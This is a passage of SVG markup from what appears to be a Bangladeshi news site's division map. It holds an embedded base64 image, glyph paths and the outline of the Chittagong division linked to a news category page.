					HjWtxvtV6swDxG5LfI1kr6bhYvaY1clP+P0Qzfeds5cAn/hgtdhki00v0NZLRFlTrCOIdwDrQDZf
					oxM+5p0PcDgPA2KAbkvBt+5zCFhdZIgp/zrBLMg8xsZtKRE15Moj5qgS7Cl8aQPwgMDOs7c2e6mL
					SDY8/gVWKogHUHKV+rUmWigAlBrOVqWGNKVWWN0p4WhWA9dh1TwA7dJxYv5WhDG3pcuZhEiExZNS
					5xLWPpFjUgsAm6Lf1vEjAKgdfF0gW1YIaEECVhe5k/o1K8SRa86+dvY5QC0wSbb4Fue4Ol1vgxQx
					XWKH4DyF3YTnLZwpkzo7pMkmG7pHbZphY4vMsyCss3SZFIanUif194g57rKPWwQiAIA9/LDDflV8
					CyQwySgFH+LEZSTEXTZbIAoN6PkIsG7zfM7rOiFgzQPQBt8lFm9Qy+6TVstEdkm6WVlEqOmcUFKp
					IaI1HdLdijDmU6TQolezlqVm2U1JXprHWMedgahmo75FLecp5uSU40goGkqFYyQ/m+hsQn0NyICx
					Ae80AKrIsxjWV4esH8HWAqDM4ece+6iK6DZp0pemk4wDVoLjm3SkvCxWxdE1FtmH1hXvrir1FPAr
					HDiCsdaeV1H7eZl/gGx4SGG1+UyoWvrFsKYs6aifCea0Dh4z78+k2VVSvkDnfML8q7B75G2HD1aL
					dhlQn5ZIkZv8XCE9e2x0Flb4nw7jdwH+BnXpIwBbAcRrbO4K8x1TEx9RW/Q21bRWBtJn2tKHsMu0
					od2jtQFsj8AdEeQtxKc1iQjf3wpWKrrlJczYxN5QJK8TrWlq0CSdw8/zPl3zGQ40YdYqRbwsHTYn
					XdUCVmd8KumeY66eJ4KH3cCauD6GYUV83gcwE5071M0ANi6Py6xAWrGBtk0qvUCoriMDNmCFHlVS
					2Zyl4RaLFwGg613pFKXO9IRJHdU3Q86hfW9NLQFdAKnB2DmAWud5luK/sacaflY9KZOMe/mXiNOm
					n+wYYkwzUXeVTXVwsi1mRbsnAeiJlrPjhJ0T26LTkhF38RqMjozpCsBNGLQLCDNkxbwcgw7Jnj3m
					rcjZcOD58Nab0tRLTQPOrkwMoDswwwBMcWSLd3vC0k1Yagf0HTZkZ86WjBuccvC1f3RswTK7mYhE
					C9YAwzpnE3a9kXUb7GlCLgwavHskTE/f5Vo5FdAaIi9OEJYT1IA2UZzEqW0A7fP794BiGukZAOb5
					ex8wt2FKOsKXLu88lLNbnVvWMmtZnT3m/R3AqjNmE1BsLw1ql2XBS54n//UfFhFtt4rFODQAuFj0
					i3Usa+drdMYAYF4DwATfpq6PRxTwUO7757zLQDsztuQKO5Q7fxXXR4Bi+rFEoKekOTX8oL3vDWPO
					E5ipLBzKOVMFbR7Hqx7lE7nu8ceNun+KROH7/2LTOQLv3cSrSf5dXU504uAsmPUuY9Mhm4yk9iSn
					pNtZrT3uLWr4tnf+FmAA6KLD8jcePaIAAAAASUVORK5CYII=" transform="matrix(1.1322 0 0 1.1322 34.7654 163.216)">
					</image>
					<g>
						<g>
							<path class="st17" d="M51.4,173.7v14.1h-1.9c-0.9-1.4-2.5-2.8-4.9-4.1c-2.4-1.3-4.4-2-6.2-2l-0.6-2.4c1.2-0.9,3-1.9,5.6-2.9
							c0.8-0.3,2.7-1,5.9-2.3v-0.4H36.5v-1.9h16.8v1.9H51.4z M49.2,176.6c-1.7,0.6-4.3,1.8-7.8,3.4c3,1.1,5.6,2.6,7.8,4.5V176.6z"></path>
						</g>
						<g>
							<path class="st17" d="M70.1,169.5c-3.2-2-5.8-2.9-7.8-2.9c-1.9,0-3.3,0.4-4.4,1.3c-1.1,0.9-1.7,2.2-1.8,4H58v1.9h-1.9v14h-2.2
							v-14h-1.9v-1.9h2c0-2.3,0.9-4.1,2.5-5.5c1.5-1.3,3.5-1.9,6-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.4,2.5,1.2,4.4,2.5L70.1,169.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.2,173.7v14.1h-2c-0.9-1.5-2.5-2.8-4.8-4c-2.3-1.2-4.3-1.9-6.1-1.9l-0.7-2.4c2.8-1.8,6.5-3.6,11.3-5.3
							v-0.4H56.4v-1.9h16.3v1.9H71.2z M68.9,176.6c-2.7,1-5.2,2.1-7.6,3.5c2.7,1,5.3,2.4,7.6,4.4V176.6z M64.4,188.3
							c-0.7-0.7-1.6-1.3-2.9-1.9l0.9-1.8c1.2,0.5,2.3,1.2,3.3,2.4L64.4,188.3z"></path>
						</g>
						<g>
							<path class="st17" d="M85.9,173.7v14.1h-2.2v-10.6c0-0.7-0.2-1.4-0.7-2c-0.5-0.7-1.1-1-1.8-1c-1.1,0-2,0.9-2,2
							c0,1.6,0.6,2.3,1.6,2.3c0.3,0,0.7-0.2,1.2-0.5l0.5-0.3v2.4c-0.6,0.6-1.3,0.9-2.1,0.9c-0.7,0-1.4-0.4-2-1.2L78,179
							c-0.7,1.3-1.6,2-2.9,2c-0.9,0-1.6-0.4-2.1-1.2v-2.4c0.8,0.9,1.3,1.1,1.8,1.1c1.1,0,1.7-0.8,1.7-2.6c0-1.5-1-2.2-3.4-2.3
							c0,0-0.1,0-0.1,0h-0.6h-0.8v-1.9h3.4c1.2,0,2.2,0.8,3,2.3c0.5-1.2,1.6-2.2,2.9-2.2c1,0,1.9,0.6,2.8,1.6v-1.6H88v1.9H85.9z"></path>
						</g>
						<g>
							<path class="st17" d="M91.2,173.7v14.1H89v-14.1h-2.3v-1.9h6.6v1.9H91.2z"></path>
						</g>
						<g>
							<path class="st17" d="M109.4,173.7v14.1h-2.2c0-0.5,0-1,0-1.7c0-0.6,0.1-1.1,0.1-1.4c0-3.4-0.9-4.8-2.4-4.8c-0.5,0-1,0.3-1.4,0.9
							c-0.4,0.5-0.6,1.1-0.7,1.9h-2.4c0-0.8-0.2-1.4-0.7-2c-0.4-0.6-1-0.9-1.5-0.9c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2
							c0,1.6,0.9,2.4,2.9,2.4c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.8,0.1c-1.4,0-2.5-0.4-3.4-1.4c-0.9-0.9-1.3-2.1-1.3-3.5
							c0-2.8,1.8-4.8,4.7-4.8c1.4,0,2.5,0.8,3.5,2.2c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.4H92.1v-1.9h19.3v1.9H109.4z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="chittagong">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/chattogram/" xlink:href="/division/chittagong">

				<path class="st11" d="M355.6,320.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1l-2.9-27.5l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3
				l-1.4-4.6l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4l-0.9-15.9
				l-0.1-0.6l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5
				c0,0-4.1-2.6-5.1-3.5s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4
				l0.2-3l-1.2-2.5l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2
				l-0.4-2.9l-1.2-1c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2
				s-1-1.4-1-1.4l-2-1.9c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8
				c0,0-0.2-1.5-0.5-2.2s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5L301,7.5l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1
				s0.1-0.9,0.1-1.2s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1
				l-3.1-0.2l-0.9-1.1l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4S269,7.5,269,7.5l-0.5-1l-1.1-0.8l-1.2,0.9c0,0-1,4.4-1.2,5
				s0.4,4.5,0.4,4.5l0.8,3.9l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6l-1.4,0.1l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.7c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8S213,84,213,83.4
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l-0.8-15.3l-1.3-3.5l1.2-2.5l1.2-0.1l1.8-1.8l-0.5-0.8l-2.5-0.8l-1-1.4l0.8-1.5
				l0.5-0.5l1,0.1c1.5,0,1.8-1.6,1.8-1.6c0.9-1.1,0.1-2.1,0.1-2.1l-1.5-0.8L189-63l-0.4,1.5l-2.8,3.9l-1.1-0.5h-3.2l-5.9-0.9
				l-3.2-3.8l-0.4,0.5l-2.5,1.8l-3.2,1c0,0-1.5,0-2,0s-0.8,0-0.8,0l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4
				l0.5,0.8c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8S154-48,154-48l1.1,1.6L157-45l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0s-0.6,1.1-1.4,1.5
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-1.8,0.6h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4s-1.4,0.6-1.4,0.6v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9s2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4s-0.2-0.8-0.6-1.1
				s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6s-0.1-0.9-0.4-1.5
				s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9c0,0,0,0,0.4-0.2
				s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5s-1.1-1.9-1.1-1.9
				l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2l0.1-5.1
				c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1c0.9,0,1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1s0.6-1,0.9-1.4
				s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1s-0.1,3.1-0.1,3.5
				s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S355.6,321.6,355.6,320.6z M319.1,144.4c0,0.5,0,1.6,0,1.6l-1.1,0.2l-1.6,0.9l-0.5-0.6l-1-1.1c0,0-0.1-0.9-0.1-1.4s0.4-1.1,0-1.2
				s-1.2-0.6-1.8-0.8s-0.9-0.2-1.2-0.2s-2.6,0-2.6,0l-0.6-1.1c0,0-0.4-0.4-0.9-0.4s-1.2-0.1-1.8,0s-1.8,0.1-1.8,0.1l-0.4,0.8
				c0,0-0.8,1-0.2,1.4s-0.2,0.2,0.8,0.9s1.6,1.1,1.9,1.5s1.5,2.2,1.9,2.2s0.6,0,0.9,0.4s0.2,0.6,0.2,1.1s0.9-0.1,0,0.5
				s-1.8,0.8-2.4,0.8s-0.1,0.5-0.6,0s-0.5-1.2-0.5-1.2s0-0.5-0.2-0.9s-2.2-1.8-2.2-1.8l-1.2-0.1l-0.5,0.8l-0.2,0.9l1.6,0.9l0.5,0.2
				c0,0,0,0.8,0,1.1s0,0.4,0,0.4s-0.8,0.4-0.9,0.8s-0.6,1.4-0.6,1.4l0.2,1v1.6c0,0-0.5,1.1-0.8,1.5s-0.5,0.8-1.1,1.1
				s-0.2-0.9-0.6,0.4s0,2.2,0.6,2.4s0.4,0.1,1.1,0.1s1.2-0.4,1.2-0.4l0.2-1.2c0,0,0.6-1.2,0.6-1.6s0-0.6,0.5-0.6s0.5,0,0.5,0l0.5,0.8
				l0.2,1.4l-0.4,0.9l-0.9,0.6l1.6,0.5c0,0,1-0.6,1.5,0.1s0.6,1.2,0.6,1.2s0.4,0.6,0,0.8s-0.1,0.1-0.9,0.1s-1.2-0.2-2-0.2
				s-0.8,0-0.8,0s-0.4,0-0.1,0.8s-0.2,1,0.9,1.1s1.1,0.1,2,0.1s1.2,0.1,1.6-0.4s0.5-1.4,0.5-2.1s-0.4-2,0-2.1s1-0.1,1.4-0.1
				s0.4,0,0.4,0l0.1,1.1c0,0-0.2,0.2-0.1,0.8c0.1,0.5,0.1,0.5,0.1,0.5l2.1,0.5v0.5l1.8,0.9l1.1,1.6l-0.2,1.9l-1,0.5
				c0,0-1.2,0.2-1.8,0.5s-2,0.2-2,0.2s0.4-0.5,0-0.9c-0.4-0.4-0.7-1.4-0.7-1.4l-0.1-0.5c0,0,0-0.1-0.5-0.1s-0.5-0.1-1.1-0.1
				s0.2,0-1.6-0.1s-2.2-0.1-2.8-0.1s-0.1-0.8-0.5,0s-0.1,2-0.1,2l-0.9,1.2l-0.9,1.1c0,0-0.4,0.5-0.8,0.4s-0.8-1.4-0.8-1.4v-1.1
				l-1.1-1.4l0.4-1.6l1.9-0.8l0.4-1l-2.2-0.9l-3.1-2.1l-0.8-1.5c0,0,0.5-1.6,0.5-2s-0.5-1.8-0.5-1.8l-2.1-1l-1.6-0.1l-0.5-1.5
				c0,0-0.4-0.1-0.4-0.6s-0.4-0.9,0-1.2s1.1-0.6,1.1-0.6h0.8l0.4,1.6c0,0,0,1,0.8,1s2-0.4,2-0.4l1.1-1.5l0.5-1l-1.5-0.5l-0.5,0.4
				l-1.1-0.5l0.2-1.8l0.9-0.5l0.6-0.9v-0.9l-0.8-0.5l-1.2,0.9h-0.8h-0.9c0,0-0.2-1.2-0.2-1.6s0.1-1.2,0.5-1.2s0.9-0.2,1.8,0
				s1.4,0.2,1.4,0.2v-0.9l-1-0.2l-0.2-0.9c0,0-0.6-0.6-1.1-0.6s-1.6-0.2-1.6-0.2h-0.8h-0.6l0.1-2.4l0.2-1.5v-0.8l-0.9-0.6l-0.5-0.6
				l-0.5-1.1c0,0-1,0-1.4,0s-1.2,0.2-1.2,0.2s-0.4-0.5-0.8-0.9s-0.6-0.9-0.5-1.2s0.4-1.5,0.4-1.5l0.2-1.6l0.1-0.5l-1-0.5l-1.1-0.6
				c0,0-0.1-0.6-0.1-1s0.1-1.5,0.1-1.5s-0.1-0.6-0.6-0.6s-1.4,0.4-1.4,0s-0.1-1.1-0.1-1.1v-2.5c0,0,0.1-1.4-0.2-1.4s-0.9,1.1-0.9-0.1
				s0-3.9,0-3.9l-1-0.5c0,0-0.9-0.5-1.4-1.1s-0.9-0.9-0.9-1.4s0-3.1,0-3.1l-0.9-2.4l-0.4-1.6V103l-0.6-1c0,0-0.2-0.9,0.4-1.2
